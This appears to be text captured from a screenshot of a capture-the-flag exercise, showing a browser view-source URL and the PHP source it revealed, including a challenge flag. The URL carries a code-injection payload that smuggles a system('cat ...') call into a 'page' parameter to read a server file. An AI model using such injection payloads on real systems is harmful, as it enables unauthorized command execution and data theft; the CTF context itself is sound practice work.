 view-source:http://61.147.171.105:63789/?page=') or system('cat templates/flag.php');//
常用网址 路线 yd 有道翻译_文本、文档... 学习通 JB JetBrains 学习产品 C (78条消息) Pycharm... C (78条消息) kali linux... 众大佬博客---希望我...
1 <?php $FLAG="cyberpeace{327b0dc18478f5b3e52d850a6ac08283}"; ?>
2 <!DOCTYPE html>
3 <html>
4 <head>
5 <meta charset="utf-8">
6 <meta http-equiv="X-UA-Compatible" content="IE=edge">
7 <meta name="viewport" content="width=device-width, initial-scale=1">
8
9 <title>My PHP Website</title>
0